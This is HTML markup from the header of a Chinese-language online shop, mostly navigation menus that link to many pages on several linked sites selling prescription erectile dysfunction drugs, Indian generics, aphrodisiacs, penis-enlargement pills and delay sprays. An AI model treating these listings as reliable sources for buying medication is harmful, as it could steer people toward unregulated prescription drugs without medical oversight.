<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://twzyyg.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon
"
>
<a href="https://twzyyg.com/my-account"
class="nav-top-link nav-top-not-logged-in "
data-open="#login-form-popup"  >
<span>
登入      </span>
</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://twzyyg.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-default">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://twzyyg.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://twzyyg.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>               </div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-335 menu-item-design-default"><a href="https://twzyyg.com" class="nav-top-link">首頁</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 menu-item-design-default"><a href="https://twzyyg.com/shop-category/aphrodisiac" class="nav-top-link">口服壯陽藥</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 menu-item-design-default"><a href="https://twzyyg.com/shop-category/spray" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 menu-item-design-default"><a href="https://twzyyg.com/shop-category/increase" class="nav-top-link">陰莖增大藥</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 menu-item-design-default"><a href="https://twzyyg.com/shop-category/chunyao" class="nav-top-link">春藥催情藥</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352 menu-item-design-default"><a href="https://twzyyg.com/shop-category/india" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 menu-item-design-default"><a href="https://twzyyg.com/shop-category/malaysia" class="nav-top-link">馬來西亞汗馬糖</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353 menu-item-design-default"><a href="https://twzyyg.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354 menu-item-design-default"><a href="https://twzyyg.com/blog" class="nav-top-link">藥品資訊</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4102 menu-item-design-default has-dropdown"><a href="https://geotree.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="https://geotree.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://geotree.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="https://geotree.com.tw/shop/kamagra">泰國液態果凍威而鋼</a></li>
<li id="menu-item-4108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="https://geotree.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="https://geotree.com.tw/shop/goodman">美國goodman增大丸</a></li>
<li id="menu-item-4111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="https://geotree.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="https://geotree.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="https://geotree.com.tw/shop/lovegra">威而柔 女用威而鋼</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="https://geotree.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li id="menu-item-4115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4115"><a href="https://geotree.com.tw/shop/cot">印度紅魔 犀利士雙效錠</a></li>
<li id="menu-item-4116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="https://geotree.com.tw/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
<li id="menu-item-4117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="https://geotree.com.tw/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
<li id="menu-item-4118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="https://geotree.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
<li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="https://geotree.com.tw/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://geotree.com.tw/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
<li id="menu-item-4122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="https://geotree.com.tw/shop/miracle-gold-candy">金牛汗馬糖</a></li>
<li id="menu-item-4123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://geotree.com.tw/shop/hamercandy">汗馬糖</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4124"><a href="https://geotree.com.tw/shop/cialis-28">犀利士膜衣錠</a></li>
<li id="menu-item-4125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4125"><a href="https://geotree.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="https://geotree.com.tw/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="https://geotree.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="https://geotree.com.tw/shop/please">吉富 – 薄力士口溶膜</a></li>
<li id="menu-item-4129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="https://geotree.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="https://geotree.com.tw/shop/tadacip">犀利士Tadacip</a></li>
<li id="menu-item-4131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="https://geotree.com.tw/shop/candy-b">Candy B+ Complex</a></li>
<li id="menu-item-4132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="https://geotree.com.tw/shop/spinach">汗馬糖金糖</a></li>
<li id="menu-item-4133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼160mg</a></li>
<li id="menu-item-4134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="https://geotree.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li id="menu-item-4135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="https://geotree.com.tw/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
<li id="menu-item-4136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="https://geotree.com.tw/shop/super-p-force-160mg">綠版必利吉</a></li>
<li id="menu-item-4137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="https://geotree.com.tw/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
<li id="menu-item-4138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="https://geotree.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="https://geotree.com.tw/shop/climax">Climax印度神油</a></li>
<li id="menu-item-4140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4140"><a href="https://geotree.com.tw/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
<li id="menu-item-4141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://geotree.com.tw/shop/levitra-20mg">樂威壯 LEVITRA 20mg</a></li>
<li id="menu-item-4142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4142"><a href="https://geotree.com.tw/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
<li id="menu-item-4143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4143"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
<li id="menu-item-4144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4144"><a href="https://geotree.com.tw/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
<li id="menu-item-4145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4145"><a href="https://geotree.com.tw/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代</a></li>
<li id="menu-item-4146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4146"><a href="https://geotree.com.tw/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
<li id="menu-item-4147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4147"><a href="https://geotree.com.tw/shop/suhagra">威而鋼 Suhagra 100</a></li>
<li id="menu-item-4148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://geotree.com.tw/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
<li id="menu-item-4149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://geotree.com.tw/shop/must-state">德國必邦</a></li>
<li id="menu-item-4150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4150"><a href="https://geotree.com.tw/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
<li id="menu-item-4151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4151"><a href="https://geotree.com.tw/shop/levitra-20mg-4">拜耳 – 樂威壯膜衣錠 LEVITRA</a></li>
<li id="menu-item-4152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4152"><a href="https://geotree.com.tw/shop/hercules">大力神椰子糖 Hercules</a></li>
<li id="menu-item-4153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4153"><a href="https://geotree.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://geotree.com.tw/shop/miss-candy-b">女用永春糖</a></li>
<li id="menu-item-4155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://geotree.com.tw/shop/xtreme">三代汗馬糖 藍糖</a></li>
<li id="menu-item-4156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://geotree.com.tw/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
<li id="menu-item-4157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://geotree.com.tw/shop/vimax">加拿大Vimax增大丸</a></li>
<li id="menu-item-4158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4158"><a href="https://geotree.com.tw/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
<li id="menu-item-4159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://geotree.com.tw/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
<li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://geotree.com.tw/shop/mentalk">汗馬糖黑糖</a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://geotree.com.tw/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
<li id="menu-item-4162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://geotree.com.tw/shop/spray">印度神露持久液</a></li>
<li id="menu-item-4163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4163"><a href="https://geotree.com.tw/shop/black-panther">四代黑豹持久噴霧</a></li>
<li id="menu-item-4164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://geotree.com.tw/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
<li id="menu-item-4165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://geotree.com.tw/shop/vigora">VIGORA 100mg/4粒 德國紅魔</a></li>
<li id="menu-item-4166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4166"><a href="https://geotree.com.tw/shop/superviga-1">雄鷹持久液-金樽版</a></li>
<li id="menu-item-4167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://geotree.com.tw/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4168"><a href="https://geotree.com.tw/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
<li id="menu-item-4169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://geotree.com.tw/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
<li id="menu-item-4170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://geotree.com.tw/shop/peineili">倍耐力持久液PEINEILI</a></li>
<li id="menu-item-4171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://geotree.com.tw/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
<li id="menu-item-4172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4172"><a href="https://geotree.com.tw/tengsu/19968.html">日本藤素哪裡買</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4173"><a href="https://geotree.com.tw/viagra/19738.html">威而鋼哪裡買</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://geotree.com.tw/viagra/19738.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://geotree.com.tw/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://geotree.com.tw/cialis/20302.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://geotree.com.tw/cialis/20218.html">犀利士哪裡買</a></li>
<li id="menu-item-4178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://xya19.com.tw/">新義安藥局</a></li>
<li id="menu-item-4179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://geotree.com.tw/viagra/19265.html">必利吉哪裡買</a></li>
</ul>
</li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4180 menu-item-design-default has-dropdown"><a href="https://treeshop.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局線上購物網<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a href="https://treeshop.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
<li id="menu-item-4183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly 100 mg/7包 液態果凍威而鋼</a></li>
<li id="menu-item-4186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4186"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4187"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4188"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4189"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4190"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4195"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版</a></li>
<li id="menu-item-4196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4196"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4197"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4198"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
</ul>
</li>
<li id="menu-item-4206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4206 menu-item-design-default has-dropdown"><a href="https://treeshop.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局網路旗艦店<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4200"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4201"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4202"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4203"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4204"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4207"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4209"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4210"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4212"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4213"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4214"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li id="menu-item-4215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4240"><a href="https://twllmed.com/shop/tengsuniubi">四代日本藤素</a></li>
<li id="menu-item-4241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4241"><a href="https://twllmed.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4242"><a href="https://twllmed.com/shop/viagra">威而鋼</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4243"><a href="https://twllmed.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://twllmed.com/shop/black-gold">三代美國黑金</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4245"><a href="https://twllmed.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
<li id="menu-item-4246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4246"><a href="https://twllmed.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4247"><a href="https://twllmed.com/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4248"><a href="https://twllmed.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
<li id="menu-item-4249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://twllmed.com/shop/cialis">犀利士</a></li>
<li id="menu-item-4250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://twllmed.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li id="menu-item-4251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://twllmed.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://twllmed.com/shop/ambitree">印度紅魔</a></li>
<li id="menu-item-4253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://twllmed.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
<li id="menu-item-4254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://twllmed.com/shop/super-p-force-160mg">必利吉</a></li>
<li id="menu-item-4255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://twllmed.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://twllmed.com/cialis/6318.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://twllmed.com/">林林藥局</a></li>
</ul>
</li>
<li id="menu-item-4319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4319 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4320"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4321"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4322"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥 Cenforce-100</a></li>
